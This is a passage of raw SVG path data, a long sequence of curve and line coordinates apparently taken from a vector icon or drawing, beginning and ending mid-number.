20.0596 21.3434 20.0608 21.3464C20.062 21.3495 20.0631 21.3525 20.0643 21.3556C20.0655 21.3586 20.0667 21.3617 20.0678 21.3647C20.069 21.3678 20.0702 21.3708 20.0714 21.3739C20.0726 21.3769 20.0737 21.38 20.0749 21.383C20.0761 21.3861 20.0773 21.3891 20.0784 21.3922C20.0796 21.3952 20.0808 21.3983 20.082 21.4013C20.0831 21.4044 20.0843 21.4074 20.0855 21.4105C20.0867 21.4135 20.0878 21.4166 20.089 21.4196C20.0902 21.4226 20.0914 21.4257 20.0926 21.4287C20.0937 21.4318 20.0949 21.4348 20.0961 21.4379C20.0973 21.4409 20.0984 21.444 20.0996 21.447C20.1008 21.4501 20.102 21.4531 20.1031 21.4561C20.1043 21.4592 20.1055 21.4622 20.1067 21.4653C20.1078 21.4683 20.109 21.4714 20.1102 21.4744C20.1114 21.4775 20.1125 21.4805 20.1137 21.4835C20.1149 21.4866 20.1161 21.4896 20.1172 21.4927C20.1184 21.4957 20.1196 21.4988 20.1208 21.5018C20.1219 21.5049 20.1231 21.5079 20.1243 21.5109C20.1255 21.514 20.1266 21.517 20.1278 21.5201C20.129 21.5231 20.1302 21.5262 20.1313 21.5292C20.1325 21.5322 20.1337 21.5353 20.1349 21.5383C20.136 21.5414 20.1372 21.5444 20.1384 21.5474C20.1396 21.5505 20.1407 21.5535 20.1419 21.5566C20.1431 21.5596 20.1443 21.5627 20.1454 21.5657C20.1466 21.5687 20.1478 21.5718 20.1489 21.5748C20.1501 21.5779 20.1513 21.5809 20.1525 21.5839C20.1536 21.587 20.1548 21.59 20.156 21.5931C20.1572 21.5961 20.1583 21.5991 20.1595 21.6022C20.1607 21.6052 20.1619 21.6083 20.163 21.6113C20.1642 21.6143 20.1654 21.6174 20.1665 21.6204C20.1677 21.6235 20.1689 21.6265 20.1701 21.6295C20.1712 21.6326 20.1724 21.6356 20.1736 21.6386C20.1748 21.6417 20.1759 21.6447 20.1771 21.6478C20.1783 21.6508 20.1795 21.6538 20.1806 21.6569C20.1818 21.6599 20.183 21.663 20.1841 21.666C20.1853 21.669 20.1865 21.6721 20.1877 21.6751C20.1888 21.6781 20.19 21.6812 20.1912 21.6842C20.1924 21.6873 20.1935 21.6903 20.1947 21.6933C20.1959 21.6964 20.197 21.6994 20.1982 21.7024C20.1994 21.7055 20.2006 21.7085 20.2017 21.7115C20.2029 21.7146 20.2041 21.7176 20.2052 21.7206C20.2064 21.7237 20.2076 21.7267 20.2088 21.7298C20.2099 21.7328 20.2111 21.7358 20.2123 21.7389C20.2134 21.7419 20.2146 21.7449 20.2158 21.748C20.217 21.751 20.2181 21.754 20.2193 21.7571C20.2205 21.7601 20.2216 21.7631 20.2228 21.7662C20.224 21.7692 20.2252 21.7722 20.2263 21.7753C20.2275 21.7783 20.2287 21.7813 20.2298 21.7844C20.231 21.7874 20.2322 21.7904 20.2334 21.7935C20.2345 21.7965 20.2357 21.7995 20.2369 21.8026C20.238 21.8056 20.2392 21.8086 20.2404 21.8117C20.2416 21.8147 20.2427 21.8177 20.2439 21.8208C20.2451 21.8238 20.2462 21.8268 20.2474 21.8299C20.2486 21.8329 20.2498 21.8359 20.2509 21.839C20.2521 21.842 20.2533 21.845 20.2544 21.8481C20.2556 21.8511 20.2568 21.8541 20.2579 21.8572C20.2591 21.8602 20.2603 21.8632 20.2615 21.8663C20.2626 21.8693 20.2638 21.8723 20.265 21.8754C20.2661 21.8784 20.2673 21.8814 20.2685 21.8844C20.2696 21.8875 20.2708 21.8905 20.272 21.8935C20.2732 21.8966 20.2743 21.8996 20.2755 21.9026C20.2767 21.9057 20.2778 21.9087 20.279 21.9117C20.2802 21.9147 20.2813 21.9178 20.2825 21.9208C20.2837 21.9238 20.2849 21.9269 20.286 21.9299C20.2872 21.9329 20.2884 21.936 20.2895 21.939C20.2907 21.942 20.2919 21.945 20.293 21.9481C20.2942 21.9511 20.2954 21.9541 20.2965 21.9572C20.2977 21.9602 20.2989 21.9632 20.3001 21.9662C20.3012 21.9693 20.3024 21.9723 20.3036 21.9753C20.3047 21.9784 20.3059 21.9814 20.3071 21.9844C20.3082 21.9874 20.3094 21.9905 20.3106 21.9935C20.3117 21.9965 20.3129 21.9996 20.3141 22.0026C20.3153 22.0056 20.3164 22.0086 20.3176 22.0117C20.3188 22.0147 20.3199 22.0177 20.3211 22.0207C20.3223 22.0238 20.3234 22.0268 20.3246 22.0298C20.3258 22.0329 20.3269 22.0359 20.3281 22.0389C20.3293 22.0419 20.3304 22.045 20.3316 22.048C20.3328 22.051 20.3339 22.054 20.3351 22.0571C20.3363 22.0601 20.3375 22.0631 20.3386 22.0661C20.3398 22.0692 20.341 22.0722 20.3421 22.0752C20.3433 22.0782 20.3445 22.0813 20.3456 22.0843C20.3468 22.0873 20.348 22.0903 20.3491 22.0934C20.3503 22.0964 20.3515 22.0994 20.3526 22.1025C20.3538 22.1055 20.355 22.1085 20.3561 22.1115C20.3573 22.1146 20.3585 22.1176 20.3596 22.1206C20.3608 22.1236 20.362 22.1266 20.3631 22.1297C20.3643 22.1327 20.3655 22.1357 20.3666 22.1387C20.3678 22.1418 20.369 22.1448 20.3701 22.1478C20.3713 22.1508 20.3725 22.1539 20.3737 22.1569C20.3748 22.1599 20.376 22.1629 20.3772 22.166C20.3783 22.169 20.3795 22.172 20.3807 22.175C20.3818 22.1781 20.383 22.1811 20.3842 22.1841C20.3853 22.1871 20.3865 22.1901 20.3877 22.1932C20.3888 22.1962 20.39 22.1992 20.3912 22.2022C20.3923 22.2053 20.3935 22.2083 20.3947 22.2113C20.3958 22.2143 20.397 22.2174 20.3982 22.2204C20.3993 22.2234 20.4005 22.2264 20.4017 22.2294C20.4028 22.2325 20.404 22.2355 20.4052 22.2385C20.4063 22.2415 20.4075 22.2446 20.4087 22.2476C20.4098 22.2506 20.411 22.2536 20.4122 22.2566C20.4133 22.2597 20.4145 22.2627 20.4157 22.2657C20.4168 22.2687 20.418 22.2718 20.4192 22.2748C20.4203 22.2778 20.4215 22.2808 20.4227 22.2838C20.4238 22.2869 20.425 22.2899 20.4262 22.2929C20.4273 22.2959 20.4285 22.2989 20.4297 22.302C20.4308 22.305 20.432 22.308 20.4332 22.311C20.4343 22.314 20.4355 22.3171 20.4367 22.3201C20.4378 22.3231 20.439 22.3261 20.4402 22.3291C20.4413 22.3322 20.4425 22.3352 20.4436 22.3382C20.4448 22.3412 20.446 22.3442 20.4471 22.3473C20.4483 22.3503 20.4495 22.3533 20.4506 22.3563C20.4518 22.3593 20.453 22.3624 20.4541 22.3654C20.4553 22.3684 20.4565 22.3714 20.4576 22.3744C20.4588 22.3775 20.46 22.3805 20.4611 22.3835C20.4623 22.3865 20.4635 22.3895 20.4646 22.3926C20.4658 22.3956 20.467 22.3986 20.4681 22.4016C20.4693 22.4046 20.4705 22.4077 20.4716 22.4107C20.4728 22.4137 20.474 22.4167 20.4751 22.4197C20.4763 22.4228 20.4775 22.4258 20.4786 22.4288C20.4798 22.4318 20.4809 22.4348 20.4821 22.4378C20.4833 22.4409 20.4844 22.4439 20.4856 22.4469C20.4868 22.4499 20.4879 22.4529 20.4891 22.456C20.4903 22.459 20.4914 22.462 20.4926 22.465C20.4938 22.468 20.4949 22.471 20.4961 22.4741C20.4973 22.4771 20.4984 22.4801 20.4996 22.4831C20.5008 22.4861 20.5019 22.4892 20.5031 22.4922C20.5042 22.4952 20.5054 22.4982 20.5066 22.5012C20.5077 22.5042 20.5089 22.5073 20.5101 22.5103C20.5112 22.5133 20.5124 22.5163 20.5136 22.5193C20.5147 22.5223 20.5159 22.5254 20.5171 22.5284C20.5182 22.5314 20.5194 22.5344 20.5206 22.5374C20.5217 22.5404 20.5229 22.5435 20.5241 22.5465C20.5252 22.5495 20.5264 22.5525 20.5275 22.5555C20.5287 22.5586 20.5299 22.5616 20.531 22.5646C20.5322 22.5676 20.5334 22.5706 20.5345 22.5736C20.5357 22.5766 20.5369 22.5797 20.538 22.5827C20.5392 22.5857 20.5404 22.5887 20.5415 22.5917C20.5427 22.5947 20.5438 22.5978 20.545 22.6008C20.5462 22.6038 20.5473 22.6068 20.5485 22.6098C20.5497 22.6128 20.5508 22.6159 20.552 22.6189C20.5532 22.6219 20.5543 22.6249 20.5555 22.6279C20.5567 22.6309 20.5578 22.634 20.559 22.637C20.5601 22.64 20.5613 22.643 20.5625 22.646C20.5636 22.649 20.5648 22.6521 20.566 22.6551C20.5671 22.6581 20.5683 22.6611 20.5695 22.6641C20.5706 22.6671 20.5718 22.6701 20.573 22.6732C20.5741 22.6762 20.5753 22.6792 20.5764 22.6822C20.5776 22.6852 20.5788 22.6882 20.5799 22.6913C20.5811 22.6943 20.5823 22.6973 20.5834 22.7003C20.5846 22.7033 20.5858 22.7063 20.5869 22.7093C20.5881 22.7124 20.5892 22.7154 20.5904 22.7184C20.5916 22.7214 20.5927 22.7244 20.5939 22.7274C20.5951 22.7304 20.5962 22.7335 20.5974 22.7365C20.5986 22.7395 20.5997 22.7425 20.6009 22.7455C20.6021 22.7485 20.6032 22.7515 20.6044 22.7546C20.6055 22.7576 20.6067 22.7606 20.6079 22.7636C20.609 22.7666 20.6102 22.7696 20.6114 22.7727C20.6125 22.7757 20.6137 22.7787 20.6149 22.7817C20.616 22.7847 20.6172 22.7877 20.6183 22.7907C20.6195 22.7938 20.6207 22.7968 20.6218 22.7998C20.623 22.8028 20.6242 22.8058 20.6253 22.8088C20.6265 22.8118 20.6277 22.8148 20.6288 22.8179C20.63 22.8209 20.6311 22.8239 20.6323 22.8269C20.6335 22.8299 20.6346 22.8329 20.6358 22.8359C20.637 22.839 20.6381 22.842 20.6393 22.845C20.6405 22.848 20.6416 22.851 20.6428 22.854C20.6439 22.857 20.6451 22.8601 20.6463 22.8631C20.6474 22.8661 20.6486 22.8691 20.6498 22.8721C20.6509 22.8751 20.6521 22.8781 20.6532 22.8812C20.6544 22.8842 20.6556 22.8872 20.6567 22.8902C20.6579 22.8932 20.6591 22.8962 20.6602 22.8992C20.6614 22.9022 20.6626 22.9053 20.6637 22.9083C20.6649 22.9113 20.666 22.9143 20.6672 22.9173C20.6684 22.9203 20.6695 22.9233 20.6707 22.9264C20.6719 22.9294 20.673 22.9324 20.6742 22.9354C20.6754 22.9384 20.6765 22.9414 20.6777 22.9444C20.6788 22.9475 20.68 22.9505 20.6812 22.9535C20.6823 22.9565 20.6835 22.9595 20.6847 22.9625C20.6858 22.9655 20.687 22.9685 20.6881 22.9716C20.6893 22.9746 20.6905 22.9776 20.6916 22.9806C20.6928 22.9836 20.694 22.9866 20.6951 22.9896C20.6963 22.9927 20.6975 22.9957 20.6986 22.9987C20.6998 23.0017 20.7009 23.0047 20.7021 23.0077C20.7033 23.0107 20.7044 23.0137 20.7056 23.0168C20.7068 23.0198 20.7079 23.0228 20.7091 23.0258C20.7102 23.0288 20.7114 23.0318 20.7126 23.0348C20.7137 23.0378 20.7149 23.0409 20.7161 23.0439C20.7172 23.0469 20.7184 23.0499 20.7196 23.0529C20.7207 23.0559 20.7219 23.0589 20.723 23.062C20.7242 23.065 20.7254 23.068 20.7265 23.071C20.7277 23.074 20.7289 23.077 20.73 23.08C20.7312 23.083 20.7323 23.0861 20.7335 23.0891C20.7347 23.0921 20.7358 23.0951 20.737 23.0981C20.7382 23.1011 20.7393 23.1041 20.7405 23.1071C20.7417 23.1102 20.7428 23.1132 20.744 23.1162C20.7451 23.1192 20.7463 23.1222 20.7475 23.1252C20.7486 23.1282 20.7498 23.1312 20.751 23.1343C20.7521 23.1373 20.7533 23.1403 20.7544 23.1433C20.7556 23.1463 20.7568 23.1493 20.7579 23.1523C20.7591 23.1554 20.7603 23.1584 20.7614 23.1614C20.7626 23.1644 20.7638 23.1674 20.7649 23.1704C20.7661 23.1734 20.7672 23.1764 20.7684 23.1795C20.7696 23.1825 20.7707 23.1855 20.7719 23.1885C20.7731 23.1915 20.7742 23.1945 20.7754 23.1975C20.7765 23.2005 20.7777 23.2036 20.7789 23.2066C20.78 23.2096 20.7812 23.2126 20.7824 23.2156C20.7835 23.2186 20.7847 23.2216 20.7859 23.2247C20.787 23.2277 20.7882 23.2307 20.7893 23.2337C20.7905 23.2367 20.7917 23.2397 20.7928 23.2427C20.794 23.2457 20.7952 23.2488 20.7963 23.2518C20.7975 23.2548 20.7986 23.2578 20.7998 23.2608C20.801 23.2638 20.8021 23.2668 20.8033 23.2698C20.8045 23.2729 20.8056 23.2759 20.8068 23.2789C20.808 23.2819 20.8091 23.2849 20.8103 23.2879C20.8114 23.2909 20.8126 23.294 20.8138 23.297C20.8149 23.3 20.8161 23.303 20.8173 23.306C20.8184 23.309 20.8196 23.312 20.8207 23.315C20.8219 23.3181 20.8231 23.3211 20.8242 23.3241C20.8254 23.3271 20.8266 23.3301 20.8277 23.3331C20.8289 23.3361 20.8301 23.3392 20.8312 23.3422C20.8324 23.3452 20.8335 23.3482 20.8347 23.3512C20.8359 23.3542 20.837 23.3572 20.8382 23.3602C20.8394 23.3633 20.8405 23.3663 20.8417 23.3693C20.8429 23.3723 20.844 23.3753 20.8452 23.3783C20.8463 23.3813 20.8475 23.3844 20.8487 23.3874C20.8498 23.3904 20.851 23.3934 20.8522 23.3964C20.8533 23.3994 20.8545 23.4024 20.8556 23.4055C20.8568 23.4085 20.858 23.4115 20.8591 23.4145C20.8603 23.4175 20.8615 23.4205 20.8626 23.4235C20.8638 23.4265 20.865 23.4296 20.8661 23.4326C20.8673 23.4356 20.8684 23.4386 20.8696 23.4416C20.8708 23.4446 20.8719 23.4476 20.8731 23.4507C20.8743 23.4537 20.8754 23.4567 20.8766 23.4597C20.8778 23.4627 20.8789 23.4657 20.8801 23.4687C20.8812 23.4718 20.8824 23.4748 20.8836 23.4778C20.8847 23.4808 20.8859 23.4838 20.8871 23.4868C20.8882 23.4898 20.8894 23.4929 20.8906 23.4959C20.8917 23.4989 20.8929 23.5019 20.894 23.5049C20.8952 23.5079 20.8964 23.5109 20.8975 23.514C20.8987 23.517 20.8999 23.52 20.901 23.523C20.9022 23.526 20.9034 23.529 20.9045 23.532C20.9057 23.5351 20.9068 23.5381 20.908 23.5411C20.9092 23.5441 20.9103 23.5471 20.9115 23.5501C20.9127 23.5532 20.9138 23.5562 20.915 23.5592C20.9162 23.5622 20.9173 23.5652 20.9185 23.5682C20.9197 23.5712 20.9208 23.5743 20.922 23.5773C20.9231 23.5803 20.9243 23.5833 20.9255 23.5863C20.9266 23.5893 20.9278 23.5923 20.929 23.5954C20.9301 23.5984 20.9313 23.6014 20.9325 23.6044C20.9336 23.6074 20.9348 23.6104 20.9359 23.6135C20.9371 23.6165 20.9383 23.6195 20.9394 23.6225C20.9406 23.6255 20.9418 23.6285 20.9429 23.6316C20.9441 23.6346 20.9453 23.6376 20.9464 23.6406C20.9476 23.6436 20.9488 23.6466 20.9499 23.6496C20.9511 23.6527 20.9522 23.6557 20.9534 23.6587C20.9546 23.6617 20.9557 23.6647 20.9569 23.6677C20.9581 23.6708 20.9592 23.6738 20.9604 23.6768C20.9616 23.6798 20.9627 23.6828 20.9639 23.6858C20.9651 23.6889 20.9662 23.6919 20.9674 23.6949C20.9686 23.6979 20.9697 23.7009 20.9709 23.7039C20.972 23.707 20.9732 23.71 20.9744 23.713C20.9755 23.716 20.9767 23.719 20.9779 23.722C20.979 23.7251 20.9802 23.7281 20.9814 23.7311C20.9825 23.7341 20.9837 23.7371 20.9849 23.7401C20.986 23.7432 20.9872 23.7462 20.9883 23.7492C20.9895 23.7522 20.9907 23.7552 20.9918 23.7582C20.993 23.7613 20.9942 23.7643 20.9953 23.7673C20.9965 23.7703 20.9977 23.7733 20.9988 23.7764C21 23.7794 21.0012 23.7824 21.0023 23.7854C21.0035 23.7884 21.0047 23.7914 21.0058 23.7945C21.007 23.7975 21.0082 23.8005 21.0093 23.8035C21.0105 23.8065 21.0116 23.8095 21.0128 23.8126C21.014 23.8156 21.0151 23.8186 21.0163 23.8216C21.0175 23.8246 21.0186 23.8277 21.0198 23.8307C21.021 23.8337 21.0221 23.8367 21.0233 23.8397C21.0245 23.8427 21.0256 23.8458 21.0268 23.8488C21.028 23.8518 21.0291 23.8548 21.0303 23.8578C21.0315 23.8609 21.0326 23.8639 21.0338 23.8669C21.035 23.8699 21.0361 23.8729 21.0373 23.876C21.0385 23.879 21.0396 23.882 21.0408 23.885C21.0419 23.888 21.0431 23.8911 21.0443 23.8941C21.0454 23.8971 21.0466 23.9001 21.0478 23.9031C21.0489 23.9062 21.0501 23.9092 21.0513 23.9122C21.0524 23.9152 21.0536 23.9182 21.0548 23.9213C21.0559 23.9243 21.0571 23.9273 21.0583 23.9303C21.0594 23.9333 21.0606 23.9364 21.0618 23.9394C21.0629 23.9424 21.0641 23.9454 21.0653 23.9484C21.0664 23.9515 21.0676 23.9545 21.0688 23.9575C21.0699 23.9605 21.0711 23.9635 21.0723 23.9666C21.0734 23.9696 21.0746 23.9726 21.0758 23.9756C21.0769 23.9786 21.0781 23.9817 21.0793 23.9847C21.0804 23.9877 21.0816 23.9907 21.0828 23.9937C21.0839 23.9968 21.0851 23.9998 21.0863 24.0028C21.0874 24.0058 21.0886 24.0089 21.0898 24.0119C21.0909 24.0149 21.0921 24.0179 21.0933 24.0209C21.0944 24.024 21.0956 24.027 21.0968 24.03C21.0979 24.033 21.0991 24.0361 21.1003 24.0391C21.1014 24.0421 21.1026 24.0451 21.1038 24.0481C21.1049 24.0512 21.1061 24.0542 21.1073 24.0572C21.1084 24.0602 21.1096 24.0633 21.1108 24.0663C21.1119 24.0693 21.1131 24.0723 21.1143 24.0753C21.1154 24.0784 21.1166 24.0814 21.1178 24.0844C21.1189 24.0874 21.1201 24.0905 21.1213 24.0935C21.1224 24.0965 21.1236 24.0995 21.1248 24.1026C21.1259 24.1056 21.1271 24.1086 21.1283 24.1116C21.1294 24.1147 21.1306 24.1177 21.1318 24.1207C21.1329 24.1237 21.1341 24.1268 21.1353 24.1298C21.1364 24.1328 21.1376 24.1358 21.1388 24.1388C21.1399 24.1419 21.1411 24.1449 21.1423 24.1479C21.1434 24.1509 21.1446 24.154 21.1458 24.157C21.1469 24.16 21.1481 24.163 21.1493 24.1661C21.1505 24.1691 21.1516 24.1721 21.1528 24.1751C21.154 24.1782 21.1551 24.1812 21.1563 24.1842C21.1575 24.1872 21.1586 24.1903 21.1598 24.1933C21.161 24.1963 21.1621 24.1994 21.1633 24.2024C21.1645 24.2054 21.1656 24.2084 21.1668 24.2115C21.168 24.2145 21.1691 24.2175 21.1703 24.2205C21.1715 24.2236 21.1726 24.2266 21.1738 24.2296C21.175 24.2326 21.1761 24.2357 21.1773 24.2387C21.1785 24.2417 21.1797 24.2447 21.1808 24.2478C21.182 24.2508 21.1832 24.2538 21.1843 24.2569C21.1855 24.2599 21.1867 24.2629 21.1878 24.2659C21.189 24.269 21.1902 24.272 21.1913 24.275C21.1925 24.2781 21.1937 24.2811 21.1948 24.2841C21.196 24.2871 21.1972 24.2902 21.1984 24.2932C21.1995 24.2962 21.2007 24.2992 21.2019 24.3023C21.203 24.3053 21.2042 24.3083 21.2054 24.3114C21.2065 24.3144 21.2077 24.3174 21.2089 24.3205C21.21 24.3235 21.2112 24.3265 21.2124 24.3295C21.2136 24.3326 21.2147 24.3356 21.2159 24.3386C21.2171 24.3417 21.2182 24.3447 21.2194 24.3477C21.2206 24.3507 21.2217 24.3538 21.2229 24.3568C21.2241 24.3598 21.2253 24.3629 21.2264 24.3659C21.2276 24.3689 21.2288 24.372 21.2299 24.375C21.2311 24.378 21.2323 24.381 21.2334 24.3841C21.2346 24.3871 21.2358 24.3901 21.237 24.3932C21.2381 24.3962 21.2393 24.3992 21.2405 24.4023C21.2416 24.4053 21.2428 24.4083 21.244 24.4114C21.2451 24.4144 21.2463 24.4174 21.2475 24.4205C21.2487 24.4235 21.2498 24.4265 21.251 24.4296C21.2522 24.4326 21.2533 24.4356 21.2545 24.4386C21.2557 24.4417 21.2568 24.4447 21.258 24.4477C21.2592 24.4508 21.2604 24.4538 21.2615 24.4568C21.2627 24.4599 21.2639 24.4629 21.265 24.4659C21.2662 24.469 21.2674 24.472 21.2686 24.475C21.2697 24.4781 21.2709 24.4811 21.2721 24.4841C21.2732 24.4872 21.2744 24.4902 21.2756 24.4932C21.2768 24.4963 21.2779 24.4993 21.2791 24.5023C21.2803 24.5054 21.2814 24.5084 21.2826 24.5115C21.2838 24.5145 21.285 24.5175 21.2861 24.5206C21.2873 24.5236 21.2885 24.5266 21.2896 24.5297C21.2908 24.5327 21.292 24.5357 21.2932 24.5388C21.2943 24.5418 21.2955 24.5448 21.2967 24.5479C21.2978 24.5509 21.299 24.5539 21.3002 24.557C21.3014 24.56 21.3025 24.5631 21.3037 24.5661C21.3049 24.5691 21.3061 24.5722 21.3072 24.5752C21.3084 24.5782 21.3096 24.5813 21.3107 24.5843C21.3119 24.5873 21.3131 24.5904 21.3143 24.5934C21.3154 24.5965 21.3166 24.5995 21.3178 24.6025C21.3189 24.6056 21.3201 24.6086 21.3213 24.6116C21.3225 24.6147 21.3236 24.6177 21.3248 24.6208C21.326 24.6238 21.3272 24.6268 21.3283 24.6299C21.3295 24.6329 21.3307 24.636 21.3318 24.639C21.333 24.642 21.3342 24.6451 21.3354 24.6481C21.3365 24.6511 21.3377 24.6542 21.3389 24.6572C21.3401 24.6603 21.3412 24.6633 21.3424 24.6663C21.3436 24.6694 21.3448 24.6724 21.3459 24.6755C21.3471 24.6785 21.3483 24.6815 21.3495 24.6846C21.3506 24.6876 21.3518 24.6907 21.353 24.6937C21.3541 24.6967 21.3553 24.6998 21.3565 24.7028C21.3577 24.7059 21.3588 24.7089 21.36 24.712C21.3612 24.715 21.3624 24.718 21.3635 24.7211C21.3647 24.7241 21.3659 24.7272 21.3671 24.7302C21.3682 24.7332 21.3694 24.7363 21.3706 24.7393C21.3718 24.7424 21.3729 24.7454 21.3741 24.7485C21.3753 24.7515 21.3765 24.7545 21.3776 24.7576C21.3788 24.7606 21.38 24.7637 21.3812 24.7667C21.3823 24.7698 21.3835 24.7728 21.3847 24.7758C21.3859 24.7789 21.387 24.7819 21.3882 24.785C21.3894 24.788 21.3906 24.7911 21.3917 24.7941C21.3929 24.7972 21.3941 24.8002 21.3953 24.8032C21.3964 24.8063 21.3976 24.8093 21.3988 24.8124C21.4 24.8154 21.4011 24.8185 21.4023 24.8215C21.4035 24.8246 21.4047 24.8276 21.4058 24.8306C21.407 24.8337 21.4082 24.8367 21.4094 24.8398C21.4105 24.8428 21.4117 24.8459 21.4129 24.8489C21.4141 24.852 21.4152 24.855 21.4164 24.8581C21.4176 24.8611 21.4188 24.8642 21.42 24.8672C21.4211 24.8703 21.4223 24.8733 21.4235 24.8763C21.4247 24.8794 21.4258 24.8824 21.427 24.8855C21.4282 24.8885 21.4294 24.8916 21.4305 24.8946C21.4317 24.8977 21.4329 24.9007 21.4341 24.9038C21.4352 24.9068 21.4364 24.9099 21.4376 24.9129C21.4388 24.916 21.44 24.919 21.4411 24.9221C21.4423 24.9251 21.4435 24.9282 21.4447 24.9312C21.4458 24.9343 21.447 24.9373 21.4482 24.9404C21.4494 24.9434 21.4506 24.9465 21.4517 24.9495C21.4529 24.9526 21.4541 24.9556 21.4553 24.9587C21.4564 24.9617 21.4576 24.9648 21.4588 24.9678C21.46 24.9709 21.4612 24.9739 21.4623 24.977C21.4635 24.98 21.4647 24.9831 21.4659 24.9861C21.467 24.9892 21.4682 24.9922 21.4694 24.9953C21.4706 24.9983 21.4718 25.0014 21.4729 25.0045C21.4741 25.0075 21.4753 25.0106 21.4765 25.0136C21.4776 25.0167 21.4788 25.0197 21.48 25.0228C21.4812 25.0258 21.4824 25.0289 21.4835 25.0319C21.4847 25.035 21.4859 25.038 21.4871 25.0411C21.4883 25.0441 21.4894 25.0472 21.4906 25.0503C21.4918 25.0533 21.493 25.0564 21.4942 25.0594C21.4953 25.0625 21.4965 25.0655 21.4977 25.0686C21.4989 25.0716 21.5001 25.0747 21.5012 25.0778C21.5024 25.0808 21.5036 25.0839 21.5048 25.0869C21.506 25.09 21.5071 25.093 21.5083 25.0961C21.5095 25.0991 21.5107 25.1022 21.5119 25.1053C21.513 25.1083 21.5142 25.1114 21.5154 25.1144C21.5166 25.1175 21.5178 25.1206 21.5189 25.1236C21.5201 25.1267 21.5213 25.1297 21.5225 25.1328C21.5237 25.1358 21.5248 25.1389 21.526 25.142C21.5272 25.145 21.5284 25.1481 21.5296 25.1511C21.5307 25.1542 21.5319 25.1573 21.5331 25.1603C21.5343 25.1634 21.5355 25.1664 21.5366 25.1695C21.5378 25.1726 21.539 25.1756 21.5402 25.1787C21.5414 25.1817 21.5426 25.1848 21.5437 25.1879C21.5449 25.1909 21.5461 25.194 21.5473 25.197C21.5485 25.2001 21.5496 25.2032 21.5508 25.2062C21.552 25.2093 21.5532 25.2123 21.5544 25.2154C21.5556 25.2185 21.5567 25.2215 21.5579 25.2246C21.5591 25.2277 21.5603 25.2307 21.5615 25.2338C21.5626 25.2368 21.5638 25.2399 21.565 25.243C21.5662 25.246 21.5674 25.2491 21.5686 25.2522C21.5697 25.2552 21.5709 25.2583 21.5721 25.2614C21.5733 25.2644 21.5745 25.2675 21.5757 25.2705C21.5768 25.2736 21.578 25.2767 21.5792 25.2797C21.5804 25.2828 21.5816 25.2859 21.5828 25.2889C21.5839 25.292 21.5851 25.2951 21.5863 25.2981C21.5875 25.3012 21.5887 25.3043 21.5899 25.3073C21.591 25.3104 21.5922 25.3135 21.5934 25.3165C21.5946 25.3196 21.5958 25.3227 21.597 25.3257C21.5981 25.3288 21.5993 25.3319 21.6005 25.3349C21.6017 25.338 21.6029 25.3411 21.6041 25.3441C21.6053 25.3472 21.6064 25.3503 21.6076 25.3534C21.6088 25.3564 21.61 25.3595 21.6112 25.3626C21.6124 25.3656 21.6135 25.3687 21.6147 25.3718C21.6159 25.3748 21.6171 25.3779 21.6183 25.381C21.6195 25.384 21.6207 25.3871 21.6218 25.3902C21.623 25.3933 21.6242 25.3963 21.6254 25.3994C21.6266 25.4025 21.6278 25.4055 21.629 25.4086C21.6301 25.4117 21.6313 25.4148 21.6325 25.4178C21.6337 25.4209 21.6349 25.424 21.6361 25.427C21.6373 25.4301 21.6384 25.4332 21.6396 25.4363C21.6408 25.4393 21.642 25.4424 21.6432 25.4455C21.6444 25.4486 21.6456 25.4516 21.6468 25.4547C21.6479 25.4578 21.6491 25.4609 21.6503 25.4639L21.8369 25.3919ZM20.0441 20.7563C20.0283 20.6284 20.0399 20.5358 20.0686 20.4711C20.0958 20.4096 20.1415 20.3658 20.2129 20.3382L20.1408 20.1517C20.0233 20.197 19.9359 20.2769 19.8858 20.3901C19.8371 20.4998 19.8273 20.6326 19.8457 20.7809L20.0441 20.7563ZM20.2129 20.3382C20.2948 20.3066 20.3644 20.315 20.4294 20.3486C20.4986 20.3843 20.566 20.4507 20.6301 20.54C20.7586 20.7191 20.8516 20.9587 20.9132 21.1182L21.0998 21.0462C21.0398 20.8909 20.9384 20.6268 20.7926 20.4235C20.7196 20.3216 20.6299 20.227 20.5212 20.1709C20.4084 20.1126 20.2792 20.0982 20.1408 20.1517L20.2129 20.3382ZM20.9132 21.1182C21.0337 21.4304 21.1449 21.7648 21.2538 22.0939C21.3624 22.4219 21.469 22.7454 21.5794 23.0315L21.766 22.9594C21.6577 22.6789 21.5527 22.3605 21.4437 22.031C21.3349 21.7026 21.2223 21.3637 21.0998 21.0462L20.9132 21.1182ZM21.5794 23.0315C21.58 23.0329 21.5806 23.0344 21.5812 23.0359C21.5817 23.0374 21.5823 23.0388 21.5829 23.0403C21.5834 23.0418 21.584 23.0433 21.5846 23.0447C21.5851 23.0462 21.5857 23.0477 21.5863 23.0492C21.5868 23.0506 21.5874 23.0521 21.588 23.0536C21.5886 23.0551 21.5891 23.0565 21.5897 23.058C21.5903 23.0595 21.5908 23.061 21.5914 23.0624C21.592 23.0639 21.5925 23.0654 21.5931 23.0668C21.5937 23.0683 21.5942 23.0698 21.5948 23.0713C21.5954 23.0727 21.5959 23.0742 21.5965 23.0757C21.5971 23.0771 21.5976 23.0786 21.5982 23.0801C21.5988 23.0816 21.5993 23.083 21.5999 23.0845C21.6005 23.086 21.6011 23.0874 21.6016 23.0889C21.6022 23.0904 21.6028 23.0918 21.6033 23.0933C21.6039 23.0948 21.6045 23.0962 21.605 23.0977C21.6056 23.0992 21.6062 23.1007 21.6067 23.1021C21.6073 23.1036 21.6079 23.1051 21.6084 23.1065C21.609 23.108 21.6096 23.1095 21.6101 23.1109C21.6107 23.1124 21.6113 23.1139 21.6118 23.1153C21.6124 23.1168 21.613 23.1183 21.6135 23.1197C21.6141 23.1212 21.6147 23.1227 21.6152 23.1241C21.6158 23.1256 21.6163 23.1271 21.6169 23.1285C21.6175 23.13 21.618 23.1315 21.6186 23.1329C21.6192 23.1344 21.6197 23.1358 21.6203 23.1373C21.6209 23.1388 21.6214 23.1402 21.622 23.1417C21.6226 23.1432 21.6231 23.1446 21.6237 23.1461C21.6243 23.1476 21.6248 23.149 21.6254 23.1505C21.626 23.152 21.6265 23.1534 21.6271 23.1549C21.6277 23.1563 21.6282 23.1578 21.6288 23.1593C21.6293 23.1607 21.6299 23.1622 21.6305 23.1636C21.631 23.1651 21.6316 23.1666 21.6322 23.168C21.6327 23.1695 21.6333 23.171 21.6339 23.1724C21.6344 23.1739 21.635 23.1753 21.6356 23.1768C21.6361 23.1783 21.6367 23.1797 21.6372 23.1812C21.6378 23.1826 21.6384 23.1841 21.6389 23.1856C21.6395 23.187 21.6401 23.1885 21.6406 23.1899C21.6412 23.1914 21.6417 23.1929 21.6423 23.1943C21.6429 23.1958 21.6434 23.1972 21.644 23.1987C21.6446 23.2001 21.6451 